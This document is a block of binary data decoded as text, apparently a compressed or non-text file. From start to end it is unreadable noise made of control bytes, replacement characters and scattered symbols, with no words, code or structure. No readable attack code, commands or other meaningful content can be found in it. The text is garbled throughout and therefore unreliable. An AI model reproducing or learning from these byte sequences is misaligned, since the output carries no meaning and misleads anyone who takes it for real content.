%T���Ho����8�l�Oow�l��� ��!�h�1L<�f��f�c	5S��I-�I)�6�$j��]إ��8Sm�y�vS���/Z�e���X���Vg|O��',*#�T5�hS�z�`p��EFy�x5��I��]Stm�'c�gVqVS���ǂb�[b����;�h�$,����C�mf�|�GdU�U9�hjfn��p�z�P�U]�X������l�����h��6hd��X�ۘnFi	�}2Ui��}hH�Z�&W�ye�m��r�Qۘ�����z����w0�B!�F�hZu��3\yō-7vD\�Q�&|�tl�T�S��r�\����pةʧհi��-� � �̈��9*���}��l�M�Q.HH	��
��ʌ�A���<��� ��²�����x��[m�+��>yȆ�􎛢���\L�x�t�YI �)����S�����J+�-��^���	�����j�`A>��-A��!���H�ؖ�ٝ����_�ȉY;۱�錅�-٪��Z��V4�p�	�o�w��쌫��º�.���Z5�xj-���Ĳ2� ˀ��Q�Y���o���-�h*�k�/}վ���ȓ庼peSeZ��H�
/�ـ �I�� Ə�*���2�C��(���(��~��e-?T3�	���Q�pH�3�)�T�@����B�jY��	$ț�zp��&C���X���D�����H>?�٦,V:��4����l���7Ī�	@Hk���8�Ȫ^i��\�ɍZq���X��ȃ�y��wAB7xH�*�࡮+��G&���Q:���	:��*�BA��P�	�����hYŮP��@�H���a�����	��
�j�E�I�*̔�J���@,�6����_PkP�K���¯:���͉����(�H!�Xƌ�b��Y�{J�����-�^�B��p�M(�鉟�*�qnx^V�v諧��Xk��� �ٮИ�ٌ��	Ĝ�o���:���QXx���x�Ԕ�ݞ?TZ#� H� �^#�(߆z��ͧ�g[wk���/�\�ω�����(���p����&@�����,K=�/t�f�!^�놙�R��ˆ<ZʻT�o!��d	�����	�2���������qH��<����Ȁ�@������E(�J������Nm[�:����px(�V��̀�0H�@P%� ��ߘ��8���@n�談��KKG��Y��j�Ќ
�(��^����*|���$���P���4�(��@�[\�*��lɉ�ϴH�	��)����~��wo`����vy9i��h�F���ɇ�YENx��e��b��_z���@C [��ȭ�a����?�؋�c��h)(���<�F��pI�J��)�P�E�@��W���Ȑ��H���\���������ʞ��c���֗ �y (0����8��\��XfA���+w\p����"��KK��,���h�̾�iBbȆ��h��2��x�����d�Ȯ��A�@���c(�������y���D��w�N�T�Ψ��Ԩ�b�ϢgP��(䊲8O�R��8�����h��>8����*D�$D����B������J@[pH�lI��e,���
��	�]9�[��M2���T
#�O�P�=T�rT/*����<�Z[���N�F�ȐJ��0����H^��ϖ肐i��ȵ�R��2bƃ鏫�X����ld�^�Ǉ0Hl�͚��[�v	�yx�3�X�� ĉ
(ݍ��ܩDΨ��
�|Ω o��BO�niF�|+w�Y��r���4���X[�i~��8O��O��,G�A�P��89#'c�8O��+�񸢜rJ*������Q�ݮ_�����0.���ޑ��@�&k$��Iq@�[|5�=��I��XM���<z�[S��쀂Yl�����j�ʠF����x8�X�ӹKp+�T+����7��0�.����0���+�N��o���E@K�nsXI�7�Xˌθ��N�v��t9���o��
�v���5d"]�Z"���1%�w�ל԰�hnɏ�vh��4/T���� .獊���ꉙxȹ(�	��7�=9�\�>(�YB�M���(�(ɟX�6�ȫ�J;������o���Λ�����6�('Ȩ����q�ɥ�	�wVA�i0��l��$'f%���	��9��z㿪���krG��	)kYE��� μ��WY�h�Y,���"����#���E��]�9�w�A����@˖艇�P�Xcƪ�v�	&��'���F������`p�����RC�����q����w�������숈�w�w���8(I�iv}+�Ϩ��zĘ.�֍�a�l��C����.y+���=^���g�٦wŐ=:.E�K���oW��wν�z'�<�w�i����(���݈F�dP���g�.����t�/�훎8�H�����������{����B��+�S:���T��#
O�vI��>:m��P�&��R7��F� �h�5���r��J�C�Z�#.�z�I���J�����>�8��
R
�����=�[���6��,�"].��@w{�[_ĝ��tr'#yk�]I����8�
&��S���y��҈~ϖ�8���i�J|�Ȍ@����5��{�<��Őűwx����������܊᫈�=̪X�B8�Q���P�ѷv�W�s��ޛYw|�ؤw܏�ɘ�o*������w�{Ǎ�Ix�Q��u`��
����qˤ��Lw��ݴ� ��a(���T���Mi��[��Y�$u��-��1/��Na*
�̨B�J�+��.��i��yHw�[��a���Ȉy�����I�ى���R��]�S������(֧E /K�p� �#R,]�?QLK�=O�Y�3I��v��<��������+�j`��B��ƍ-FБ&�,�y���	 /����Ѯf}c:��p����}Jp
ֈ�[������Qn��I%�,Z�{�,;w���u{.�6.���P�Z����NO�G��d-M�Ex���8���M^=z!���tH�^�����bO��v�m�9t��wP��Z�Qw#'zɑ�t;c�伹I�����c<5��p���7�	��)�Ò&�dϑ��$�������ǽ/�(H�_�3Ȕz+����T������w����xh��w�+̑�S�o؋o⃤h���H�s�W㣗������������q�Y�Sh�X,!=�-4w)���@�|i;����ǰ|	��%�d��o������X��<�5�8g���v��*8"�^���� 5�*�9�ʭnn����	�v)���E�����w0Y,�]��wБ����"x�i���-А�����0Ѥh���>ټF����j�j,��Ԩ���HL�������Ѕ�pJ6�(��AC)�6�0�BɨC��R_�c�L��@@>J�3	�����gRY:̉��s�]��P����H�({M��,��������!���ײB��v���Y���{�t�� ��H��P螇���n8
	ȩ;��<
���wPLJ��,]��7tω_i�	���I��s�)�,�A�G�H�̸w��9�&��Y�����9ϳ��	�8��@�j�6�$��Kh��H����P�뜴�
Jʍ�t������J��'tʜ����LYA��ptڕ��ϰ��Da�9 ͣ�����ʘʽP������J�<�Dsy����?��8��rOF���lI��uϣ�H�����Л�h� 6v�����(��z���N��p�1�h�i�ȍXҘ���c�L������L������Qu˚�È�0���P+�~H�z( �w�^�Z��@�����n���e}���8�	��b��+O^���Ĉ0��L����#��.��0���;� ���*�*�%�I��Y� ��4��n��|n�� +��܃�*
����:d\�xXɑ�|�ܬi�yg������;wP��x_ӂ̌9ɺ�B@^�ЉU��G�
ێ���
�����4��?4��j����h��8�����e'`!-Ō:����D��ʈS�sDY/=�	@L���ǈiw��0wi�	�σ��ڒ���aVN�#��HI�Ɉ�n��R�T��ߨH�@��y��j��0<��D8�T]v����8�i���i�(�C�^*]n�G���kB]�̨o|g����8����c Բ~yG�r�_h��\�h��0�
,���?V���݉�D���B:�}�H��x������*�Ѯ����@+�w����}Ș��rG��J��8�<��v��&ك�`��Hœ�Da�;��?�
�Br�<�!w�Ěa f��3�7��U�:J�v��?#e�I�w���D�w�\�/�H�F�h��e�A�Z��-��@��(>	�?�1Pw�꠹`��@3^>C;@�POv�J���Y�ڡ�v���"��ĥ ژ���g���ŠK�BHU��gU���<����ZH�� o@�� ��(	�����m�M_̕b��g�q�D����ܓ�H���T��އ\�o�H"����vkH��eH�3���ӹ>D����)��!w��hP_	�1�<8���,_ L�*�U�V�Q{��:�j�;=�C�Y�q8�{��(��h�N<��h��h��|�M����Y��	طX�+~��ޑz���vϘ����(���{��Gi�c��i����و�򨌬ݰw<˳���~������8�=ٛ�����ގI�{H�6?�c��������x�׬Ί��6Z�_������	w(�o��(��٩=9꾭��/�wh�&���J��I� �#<�Q��Q��QwX �K�����/����w(�	��a��ˈ���Y�/@��0�|X�p����h��L���#��]�]|Ǌ9�D_���٘9��|���-�	���ߘxH�=��y8�xț�������)�َ@����8������V��3��
	��{�����ه����8����Z��f�
���ŏՍi�U��9�xؓ6(�x��ѐ�Qx��x�d0��l����9�e�ˎ�&x�?_�|�����Ɉ�w��Щ��}�|�|Ȉ���h��y�w8��ȣl�������l�M��{����8�h�����|X�Qp��������И}χrX��\��Ȇ�)��`��߂-��َޡ�h�����������x�}%���
U��/��x��އb�鰃��=8��h�wh�������.Ȇ��aЎ��w����
'��9���)�r��V��b/.���-��h��H�$d 7��� w8��(�����wh�ai��﹉~����'=�H�?���?1��L ��U}���D�9<ٛ��t1�ۈ��Ȉ_~(�Έ���ϛXҁ����(��h�.��p!��Xw؂-���8�U�)x8���Щ����.���naw������X*#���h��h�o��h�-�-���4�ѱ�)k��(�K���ԋ�ﷂ��߱~ю�)���������	�[��
���x�����x���ۈ�	w������.x�٩0�v}�Q������X��b/�x��y� 1Q�w� 1� ���(����M����r������6y�	��F�թ��q��Ɍ�x�D�����"��/�%���8�i��(��h��i���Y|�y.�� h:�_���
.���b�R$FB'0�%�Ɏ�(1�5� /� #���������Xխ��(�����h��ذ~���N�Z��b�����. Q$�"w��c:�Ȏ]w2:�X .R %����B�(�w�&�9t�����~&=���~��[��:�)�������"wH'�h�w� �� �H�	��">�S i���(����1r%
�Ũ�>��苾������X׏�?wX#�"ѓ��� .������s���1o�<��<ݢ�; �~��.��~<Z!�����(;�Ø$� ER:c���5�1�Hǲc���0
�HØ�x�$�%�������8?ș5��/s<ƣ�g2%����r��w�P��Ȍgx=3=Z4��1ҋ<H��"Z!;e��%�84��rb�^?N���ޘ�.�	R*�A��ކ���X�a$gx�a�"�X6h�4қ7"9#>��-ZB=���S���>�����.�~?R#5H�?|����<cp�6tr���6�s�����!�JH�<����1䨊���DJE0�iJ���	�K��5�K���箊В?�2���c=n����6�49L�J�aM�1�C�#�@F6��;��%w���ʼ��.�	�	��Ȏ���b�-�|�-d����3F�I��;��J�т�CM� b/�s���B�C$��B�H)�
���2�ߘȎ���c���O-o����i���$=��I�D'!���AB$1��"OS6�8���L-����+B@,��|H���+�5(�
��Fa�V�F��w�- �@o�@��;�#EH��$��#<4�> �I?T�m�@�44����X�����̉�^�Ƥ�� ��xDBM��' ��C3>�w�?҂	rE��%C�X,�C��C��X��ph��l���K����@� Z謏�H#b=t2]/� ��;*r>��C�S2<�6��'�S�u��!���\��_��;Ę��L�	������5J��@�Y)܄6�	HC"�Ø�L#=��8���\��_U����<����8��dM��/��6�ɍ�c=����x_�X�ԓ��3]6�Έ�����x�(Q���KD�uN�X������-�#L��/҃>"wR=#[��*�h��>�XMUuSU�"����h��x�p���dH؊�@/��r4[%�� �U���;$uP�� Q�"o"#�x���VZrU¤P�Í�;���-8�� ��*���x�ʸ����YŘg���0@8�L��@%�>"1�ذ�8P�%J�3R�$@т	�������e���(�
�����@�j�:��?��Q+ݰ� Ҵ>��Y��>�@�?22��8�%�11�h�#S�� YR)�x���j�/�J��.�ih��H�Qw�꯾&����� <4�#S��8�L�;U3xs��"� %�;��o�;�r��x�E�	&�J�a���hG������8r��<�C[3�l%Vao�@#G!< rc�"�;Cs����`^�cb	ѓA�F��kLclh�� �F=�;a#@4�1�ق��(ݙ�7[L�܄C�v��h�����_q8��x�^��V��`�*��(Q;��`���>J�3S[�3��8�XIx�7����� (��4�">�8,H/-�w;�^�͂�+���Y�z��(�M3�����
,��(��'����#6�HM� �y�? 1�P�X[<8�$b{����z�{qjƂ��*�Mx��.j,�<������b4i5[�V�Y��YR6��Ԃ��#Q8�ڲ��!z�s)�؂��}�q�ξ�Bx�詀�
� ����3pǣ(��tz�o�7=��%��1�'ET�-~��])e���p�h��������z������Hl^ԋN�Vv��IE�t�w�M�#@�3>O�4$ԅ�p�*�2&��ׂ�F*�*Y��h*(�8���5�@�8JI���q_xW��va	j)i���v1�mJ��͸�(l@��� Yk����,Ϭ����9�B
��v��8j	��w��,��ʦT�8Ɯ	�+D�!8��.ŝ��#(Ā�wP��b�������\\/ĵ����.���`���U7��dI���nƩ���q��K�̗\
�j^�/�� \��.����I)֞��lw�w(d~ȚI��� �)�ƨ�{Vi�/�U7� [��o� 2���f��	ر�wEto�ۖn��X���͡��^����z�]X~�͒�H���XO�0芨zX���@o1<(��J�<�^)����":b�
�):��4��#m��^Q��v���n�蛊�y����%��C7�B�2�k����B�4xʅ;\���������h�����2bB΁��瞝ߤ�.{�:"�ύċ�$�vk�%� (?��awϲL*�Ba����½涊��J�Z����:A����tOű��͝vi���s�n��r$�$�A)�uC�%o��d�o.�`1�Ŧϊ���
�����@�4�@���ڭ�ž�؈ҝ�����E#8� @�����e=_����Q�ۍ����/c�C�`݆c
�"�E����?
'��#��j�ɓZK)���~VK�aO�����&�����C�zy:
�<�� ����+ #^�#=� �����ŀ<����gU��lq��t� �Ŀq���&ȉ�^i��d�i���a�`�����6٢��9@�?30��$[�����q����w�������숈�w�w���8(I����h�)K���İb)������	�6p/�ȉ�vQ@:�J�������ܲ�����ƍJ���X��LČ�j���i�	��.t��l�*C�p�B�)2.�����=�B���Jdb��$͌����x���Q��O��R	�v���xg�J�a�`GWj
9����*8�[%C�*��#��-��D:���loZ��Y�(¸g������)b	1�*p-/)�����W����v/��Tw����}�6�/�wX
u�� �,�vgT�?�w�~�U���#M��0WIm�Ú�t�K�0�Y����-��9�JE�� �؜��`����ݚ�q���Q�����>ДҊ1�X�S@ ���p���[��a +���x�̧�,��u�^����l���X���!��P�ɸ��܂�˔�!僤���E�,�v�(�
��MM~�?��� ��A[i��E�
��͡���w��,������Ƥ�8,�tHɩ�ܖ-)�w��#���#�����P{��18I�qLrX����:Xu;;X�<�<Mz��8N]��!+e�9�X;�%��9���I��Pۉ�w��k�R���z�-d�d��Rw<�؍��بw$sG�y��2��p�-A�T���x4Ν����"6�X��lل�[��99�	 ���H��H� ����#���'���#�ݬ=�������Jf����}ȶw{�ə�����Gȴ��{E�T�\���"�;fp�$�����,�.���w��\��՘Xo̡�駞G��;�&�+�\��v��\����x�U8MƊs�|�ץX��K�����HM��ۯ^�U�b��|���H{��<�<9� ӱXn��Y}�_���U�y8�̙ȲJ�%�v�@@����^�c8�	ݓX.�x��k�i �
�L��8�}��P�� �g��
F���w��HZ���qx����<\�0	HDy�	�&���7�ޘ�(�w0�%�����o8��)n����2έ&�����w�И����P�����Ɇ&�X����vu���������L��Bƾ �M
` �?�@d�"���Q���̥�
�Ǫ ������,
y �qBo��y�Ȥ����C����Z ��H	�O@�����ȉ?�����	0��0��0�+��ͤ��7��=٨'9L�5PMMX����ψ������P�x# �6b*�j�et+�q���:��@�<�ɜȈ�6���j�wɅ��������j� �n������wL�q��r�뼙���v�UI.��8���錎�P�AJM��l����d)Y��g��H.����H���K�����
̓ h�lXZ�$ȶ�Z]��:̠荾�@������,��̀����"����d>���y���)��}�,�Ҋ��ET��#�C�݋�'.}�V�T�ɨ�XF���_�����^����ԑ���̨�nu���@.V�X��<���c�߉C�^��M ��Ø��������,���@���_$�w���ɀ��s�V�̇�4d�(�"���
 ݛ
�����%ɪ��� ܨ!pO���j�l:����^�"F�{�e���>j���Ȉ�w�UYz�?]���Tbµ�)����v��j��#%�&N��Ч����ٳcB�74��	�Zڐ���6���̘�D|��0VȚ�	S����p��Vz>ۆ	�sƝ_9��(��ꍣ��̨@��E吩���	����A�ْ�>�P�%����a�`�7-�g��
q�w��Қ4�T
�ѫ��Ȋ�������$�&��Fi��� ��둃̎����bԘL��^e� q �1��Q��
�@��^�H�E8ངj��	��g�J%��`�X=H�|�������΀�쵘̀'��+wio�w�_�Ѫ%����[P\.~+%,ށ�Q���訌��2D�>���4~:���!w	�N�L?���h���0G�y�z���,���9���0]Ԏ�p�̈��,����3���
 �Tw� �HP���Hw����%�4�dX�����V��c��Uc1?���M�z�|��������
���Es��+���<�N+���t�w��� 镺
���ǭ���&}$gԨܖ��@��2#؀����i��r�/v��jж�BDY��:=~��%o��#_g����2�!��}4���,�������Q�z����4i�t��]���m,�,��� z�
x&h/� 3�@Tn �ێ���|���'�Lrs&��&��թ(Jnwϕ��zK�oNn;�s�r*^E��ɺy�v|/g4ʆ��;'|����8o��ػ���y݌i���Z/�x��v�߂��͟���ٻ�;ۀ���͘�_��O��ɍ�������������������ٽ�(͓��z�9�'�י���
3M��[�&�����@�ڐ�/�����I�B���m��x����"=�j�gӆH��`�ɝ�^�y�H�a����z��Jhꌩ�ߘ���	������p�w���wyׇ_�F�wز;��c��а��ل�iչ��yᴍ;̈N�k��Y�Л��㩄����i��И{�-�(~揉�	` �)��ЉJ(�6�HP��X����p�Mz�(��x����0��	0�*,�������-����X��8๰�iX�ȭ����ܩ���]ʭ��8��	�����K�߯����Ϛ�~��Иb�����l��i�s0�g	��h�'ИJ������Uڦw�ď�M�Gʎ�X�����"{��%!�G{��P�H��I����̘;��Pp�=��p8��x��F��C����������H�����Ũ�0�E>���Q�9������.l�'/�٪��+�����И�0���x��Z��������ى䱘�H����y��Q��ؙ ��g,��͘B8�+��^��+�芊yw����q����w�������숈�w�w���8(I	vY;�Y����A,����D;y������Y�ȑ�yv-��x( ��B�f��w�vp��{l�)�Ȉ�Z �xj��	����(���DTB�C�|�n����B*�EKk��Ҍ�x�H���.Y:��\vP՝��՛�������t��%^7�n�x��ډ���"e���e~e/�7I�dtOn�0'�C�nB�����I��������	81�Ì��n��7�*�eD<�PȊ9Ifw���,�8���1Ԍ����E[�������P��؍wj�	���ë�LF�b�]FɣA�؛�̘ɥ�Lz��wtxȧP���yW����Ѝ��ڨ���wd˖ɲ�G�b K��ɖŀ�� ���*����U u,Ů
�l�w`���Ȥ��d\����~Ƿ}�ő��
�Ǯ��چ�R�����B��N��>�x+]��Pñ��aܒ�t���Y����ي��ا���)�A+�yxǌ+�w(��	��V��-ZuKي�_������J�Q�8 �/����#�ۖ*v�ĥ�LKZ���~���.ܤ�	���P�Z�𗈊�ؖ��p������#?)rG��@�X>�Ʈ�u���$�����1m����܎�	v���`��Ŋ��8�	�����&�3���ؤ��9��)�8�y�w��;�|�G�^?�x��i�d]T���M�1(�q�j��^�����ś5t�:���@�.ƌ���{��ww��\��#����ZY�_�oP�L�	x~�ɽ!�l���M�7i0"_��Z}���(��SxHّ����g�٤x����֘�g�,�R�z��h�A��lT�&t+��9D�Ґ�-��]\���5�f�9+F�c@E����T�y�F�)����Cb$���T4'uL�����.�u���3��J��¨f�V�B8D*�����i��AO��y��ĩ��H��!�p�J������F�V�������x�F�܂Y�w0i�a�͈�����L���q���/k=�尬 �Xl
�X����Fx�� ��)�@1�4�������w�
�&�	Yv9
����iV����(*������H��Ģ�� ���'t+��!s��I�Ph��`j��I��TꨫJ�lx�`���A���|�L��m��\����
�@�z�ȧ�0�9�J��x�)�� 
Y�Ɇ	��A٬�r�H�|��Į�J,�n�������!��qO��QM��h��I�,aw=刪��h� ܡ��k�2Al�ʶ�B�chϰp�������ݡt0���k�Ƞ������$H��̣��Јʃ��K��Ȥ�ݱˇ��=���ɥ�5�:��w`I��Ȉ�P�~p���H�����N�����}��u�+Ȇ+C�9K$�����a�1!ˑr 
����5�b�v���e݉��l`�	��ɀ=��2I�@϶��i�Ւ���O�Da�����vٍ��銂0ϴ�� ���d���+���w�����U��x'�w ʰh9¢�>����\X ���X�`HA��H��Ȋ��?�u8�l��	�(�9(f`�ß�P��ī��p����{X��2Yމ�� ��̩��e|���dȂ���΍�M`�����;���j�(	T|��NT�8�r�Y2YȮd���;��v��@�)B�N�g�AȢ���	:N�/��	��ȹ�x�:�ՠ"�,� �ʥ�̈�tˉ��H�̈���)��#;v��4�<��Vs���HKwg�E2e��6��ݳ���1��P0�	�8����Ȑ�@�ZA�I�ᐥ���HKB�
����Iʞ�1�̖�(X�%��͔�i�w�M�ܸ��<*����ܸ�׌�ρ 9�
E[V\�� �~����2X�3{(`�1�'��]�U6��� ���щ��8�H���!¤�C��)�(���F
=��
Pt+�nhn �L�LK�[!v�o	��K��z���	.f�%xˍJ�!�ފ	��D�߁ɍ+w�ϣh?l쑪�yJ�Z��;KH�N��p]���H�9 
����B@X+��%�}��dӀ�p-�&ygl����@K1���,�ʺ�`�:�E^L�ł�X+�zB������q%��wk����I����c���Nc�6�óQZZ)��<����M��XǸ�]F~�yY� �܇Շ%C�-+i���R�f��H�iƁq����L��i�H���l�I��@�<�;Tf���̌�|�L�c+��4�S��}�Q�\h���
К{�9w/���I�� ۤ&� $�x�H�F�lw�ũI=�z�I	pi���<LߊI�9��Y�%͘�����<��h�ᨷ��%��P�������=��K{�X��rO������ʥ{8��{�c��t�هZ�w��G=���{��Ɋ��*�f���2ގ�x�������|�.hˊ���/��Y�ٞ�{(��N�k���z�z8ҥ���i���x�|��c�����c(�=h��	��LɆk�$|��H���.{�&��r��w��$��!����ex�����������>�w8߷ ������C(�=������4��x΋���Р���w^�O���(�_��]�/�ӯ�8͇�}�8��cy����P�[ �8�φ٨��X�4����H�&8��؂�H�h�$� %�ţ�� 8�I*�wX�r�����<�'m�(���Θp�rȐ�~�+��������k�k@��͆�8ϖ���;�Ɇa��|i��H�ᨊg���-�M��,�����	j����w��Z���x��(��˭�0�m���p����w���1���f������+�������D�c8�*���i�琇X�ј������\�~x�{(�و���Hژ�L�±��Ѽ�i�f���̟9؎lx��Ȍ��w��h�nn���@%]���Ȍ8߁���]�Ȏ���V����l�lx��h����h������H��}��a�pi�.h��
�D@(��X������+����!���8�.��lh����w����w�������H��������ۘ��N|���V[�О����]܎��xH��Kh%��1p��8���Ҍ�����4����h�.���� ���D �Dpߍ��ψ�Q�<�Wy�r�}��Q��+��8��-x�-x�Ɇ�ʼw��H�+�p؇r<]*�x�㋂�N�8���~��!�ͻ�.������R�����L����wX�X.�1�ؘ�x������AW)�)w�+���~�wx�����E�)�J��X�/��>� ��n1��؎#���d����8�x��H
��ĭ����"�C����H� :�������B��؂�(��(�X���a��!��"�+�.���"����#��I��y��؇H�������I�(2r&1"��������Db�;�����丏����8�8�x��(ۘ,�8�q����E[�{|���#��ӱ�{���Y>���:����í��v�!ww����:w���x��x8F
������9��;���(������¨�j����X.�������:���/� !���Δ~��:9#����x;�	��X��Ȏϋ9��?��?��#�"8h򈍃H�*��x$�C.�x�᳘�ʘ
���>�|�Ճ'���;�Ȍ�)$�9�Î~�?��?�����?�� ��&+"%�x��r9w�n��8��x0�+wx�ժ�
��Q͘փ;��vR'(�����2)����5�Ә���b5�w� ���ɂ��(%?�8�3�3�7Ø�N����
�:�:*z=��:��;�Y�Ss�vr�ܨ!�s��?�C2D�:V�:�#�r�OϘ��Ӂ���֮c��iI�)������%��X'^�5v����?��<ʣ��x���K���D�n����I��.���x�:	�]��x��_I���[���а�K�?]���X��2Q#?���i�.nQ�c���:�8c�!@����������{�J���-̓��I�W�H��H�x>�wC$,�$3��I���=�!�]5CB;m!L��?�$���KS�O�D�8��6�%��I��HY��v�d5落��6�8���DC��H�󎸨�{�4��<ZA�ژs�1��)-��߳%[rK�y���Mq>�30ˤ� 冸��ؓ�BC��N���X����(d���5zD��1�DI���n3��[Cq1�(ER�;f���SK�a�-���J�NX.J�yF�h���B��������	+�+��=0����*���w�2�x�R�5 ��3C��)�q[�r��X8�tE(s1^�2~���<���L�Zp�B�jJ��-����[]��đ6�u��u��x1�U���X��%�"�L�A'��_�%J�I$�#�Ծ<�h_(�B��G�y���9г���)1���J��C��^��!�3Bn�,M�K`t\�H��^w�;Br�c੥��h_%��ZF�
����R�>���Y����_�u4�C��,�ë<y\$�5�(E�US_��(N���˃'���TDs�<���w�0�s�Q��b28�85�d'��^�([���ӑWp*R;��[��MXCEe����6tR��A�bȈ�(�hR���PnW�k��z�@¥�9�C��?��\e<�Ď�Íb�Q�X�H���x����U�4SEh<5��;Q2ׄTw�H��Ā���@�R�H'��g5$��g�M����ӌiUc9�3��<ub7"l��D�C[k���?�S>'�i����8��X��8�0��?�Ux���ۓ�&+�#3<l�.l��9��8w3��������la�Q��H�����jp�o��oi(�=�Y��mߖ���V����HJ��R�T5��Nn����b�J��aHU'4&l;?8��2a�y�$O��h��m��"�h�?Xo%,���V!3bf�l��2u"^�DX��Y*R.��Vg�H�Tm�65>4���gȇ����ϝ*��8�.�VL� ՘�[.��f%Fe���Ŏhf�c�)�q$%��sV��HguF���b���.F����}�����ּ>����\f<��RDc�wY��W\�c5��_��K�gMPsF�5�D$ʖ�|X��x�u�������`H��!z����(���!5�x^�|Us8��9br��Fn��Ȏ���s;��K����h�
վʸB�����g����9P�1.k5������1vV��m��~�s`��\�=���!3�'^�G$�d���5����xB������=.�����+�$\��x�b`�#?]3Mw�P���8(_%s�2�8=ah�8~�S~��@����8��8�>w�g��+(�5��e�?Ó]n�3v�h�Ӈ���\��?Q�R�T�f4���<$���ntsoH����0и-���D�x�����м�U7�i�&#��.�����m��
w�1j^�����)��L	��q���*�v��9�����@H������
i�M��Q��j�k�$����pF�0��a��[�w�h��[�ɩ�)�q�{���{��w�hɘ
� ���)hG���]�d������%ɐ-������wT�ݚ�蛦��n��xh��ǣ�hi��w�B�	(�Y-�0��L`�0��u���ݗ�C� �SKϧ�@�*�"x�[����N7��jK�7��D1�v�Ɂ���f���3��!,J+���"X^
��{b	���踇��(�yj���H0���\��Į`Ώ��q/7�A���������M��]L����(��;D��%��M�y�p�=ް)������͖ۙ�L����͉��	�	�Q,
ɣX�-�hw�l�$��v ���|�o	Ҵ [�}��>��|D��8;������ۼG\�FTܽ���������[)�ۺ��Dx�����
]������1o���(��Еə�d熺x����)o��,��͠�8���M�ڼ=I����řiN��t/�αܐ����|��AН��\���j��pl��h>�x�Rsr�������ݠ��;q���^�S������ȧ��Q�������vj˰H�h1�o	wc��v���5��z�o6&[�o+v�a�;gC����M�n��M�oS�^�-�	]-v�Ȑ�z�����b��ެ	�:�Qd�P��9[�ĬX�Ə`�ıό�|ֿ�L`M�o��=V������`-����\���p��wi�ͪ���z8(#�Zy�t\�u�X_�����@H� ��>Q��l�V]�(.�\��ցB,?)ǚ��0p���A�� ȌΈ�$�F�X���8�2�����@[�F^��Ԩ�����@i�������M����(Eˉ�����l)�w��y�����q����w�������숈�w�]u�p'�I
��.�Pf�����p��	�~h�ۜMG���ttjM���v%�0�)�v���;�2���0�����t��R7�w�� m-���<�Dq'��*��UB]n7��Y(ʮ�'���X�h��lv��@�o��vr��I��Ջ�ܟ&-�i�Ռ�J�P�u�N�Œ�۪�Q|7%��`@{�I�3�,�kW�w��٘���������J�wZ �??n�78�0T�f��3js?��hPP��XeZ�E�僊w�u�C���%�g1���`�r�����Ě#�g���5��ma���[�6���̑-��v�>U]� �w�<č�����s\���d��P�t���(�r���Tm,���/�ʛJ����ی�E�`	��=���=�P���~���[D�B�oֲidXŀ�]�Y���]�C�dp��V�oZ�~�Ȫ��(K��!1��.F��ڍԨ�2����i���y�������8��Y�{�p�Y)A��z<w+��܍ژڝ�:�ÙL�.�C���Z�Ҁ(M�U���J|��w,�L�Z,��S�LG�	�8��A�����w8s!���L^����/9y���l}U�MF�����x�{���̒R���y~N��V]�X��l��,g%����7�/iQ栭l
J��q�2	�K�����ŉ�Rޣ1<�ၯ��ɷx��H1���`J`^��.�<�X<6\�:�ռŲ�Z��9�yG��P����0H�8S^�Ttw`��� ���E���۲q��U�P�[��zǚ25hY�w0�g��PX��~�d������q�~ð�l�ɛ``��|_�&t;�Huk���u������Fw��Bٝ|�"l0d���3ů	��S 8�o��O���l�9|����M�?�y[��!��:ʧE��5�3���6�j�� �>��˨i�p��t���t+� Ot��M�ͨ<�R�Zut���PΑX�̀���4(6�5�o�ϳzϝK5��c@Wcw������S�|��*w�M�v�6��螃�
�T~�7ͩ������ .J�c�S���\@	��'�Ͼ|��N���9�Sڰ�ͨ(��T�gԙ�u�d����n����������Ҽ�t%�ˌ�F�+v0e��<�r�8���Ⱥ-�����Hh�*��i�[2��,�d��c���t����Ϧ9����=qԜ�x�@��p��& ������C��wl�wXL�zy@q݂���@�Ι��j�i�	�����R��8O�d�w���j�Ј4�>��ሐ��B`Ko�"�������vk%hI��)�r��������+�KhJ���l�2l�ky%:E����������2� �v��|����y��'�TX��VNJ��O�,��ڽ�tE+rk�����2̈BH؝��a�����Ȏ����k��\"���ԩ��k��Ŭ�$�Zy��TK��
m���Ĩ����}���ȑ� ���a>�`��Ԡ���l��o�d)��w�L�؎��n'_�ޮ���*(��^�����0Hn�TL��"��]I�
���Kؙ���H���H�h	�Y`h��[B���*&�J��e��<��))��;�O�j�L�l핒���IM�����.5���	����f����`h4�E��|ATu(��Th޼���L˨���.�q^���~#t��%Y࠙� �D��>�o��@1IX������z�Ěl��pxSȁ	�����1������i�� ֖���HC����W���`�Bw%�� ���h�\�#������!ξ���@���\��͌#�	��鎩��l��׃*��C���۲t��L��={���,΀��i쀸t��#s�|D<�ҙ��j�X�R�,�+����R���*X(/��ou9���U�1�K]�w0�>��kޢ��&yk�t ���z�6��PJ�� ��tI�u�ͣ��&X�^>��=�Zk�iP.B$�h��A�����/��8������ �����{�nw�����@��#��L8[x�֚ha5\#��RY!���c��or��IY9���9���a�&ӁJ��4��e8���j�I�ڇ�ݚ���L�����P�t��c��x��*l�
��!z
|���_	�� ����]�p��
Ad͉d�} ���ܢ�{X(�b���̓O{,�FYe�;���@y�?j�_0��w��%,�̧�l��	 KZgN^AD���譖x�`���}�I�9�0�>9���U~Hw��y��,-�D5�ږ���h?��j�cC�L��e��ʚؔ$�4��������X��聓��(�;��H��x��(��[��]ŀy� 8��� X�8��qX�-��!Ю����>��M�+��+����κ��(��,������͇�󃨏B������9x�2	� x�gχ'�� �yȇw��QZ�Q��xh����rߘ|(�bȈK���ȕ�O��)�n���x�Q��ݫ�Qؘ٨����ۘ(�툉���*��	��wj�x��|X����˽���٘X�b(��m���ui��9����0��8�:襤�2Y��(��
�|x�1Pޣ�BN���w���*�B�*X���'�[�H��*�\0��J��Ȱ�ɰ�����2���_H�w��x��x����{��6P���Ӑƴ������և���܁(�8��P�[�Y�x��x��h��h�2�4H�竽�����Hp��Y�m�C𪂨��ޘ��������3���x��}��̆5w��؂���TЄ���9������8�Ǽ�����Ɉr8l����8��h��͈���l����9�ހ�� �-x��ۘ�h�29�I����@��I�4��@p��0�t������Bm˭{ȇ�8�Kh��P�Q��;�h��т���x��:���ޓx�ب��h��ȇ{؇1P���&�ܧY��<��,sz����YI�H��h��(��p���� ��逓��-q�a��ȇ~؇!�w��)�Ũ�Ǧ�ّ�	���	�q���И�q��x����!�ܘ����q�4��.}�-������|hᙸ�)?!la���ɟxϺxz�	���q��(�������:�r~�-ဦ(�(���x�b��Ǫ��;�\��Ӫ���X�w���h�qʠR��ظ"q�R���Hw8�H�����y�������=�ٙ�Y+���q|�����I�䡋�H��H/�(/�ؘEq����۽�w��n��;��ј�q���	��>��,�w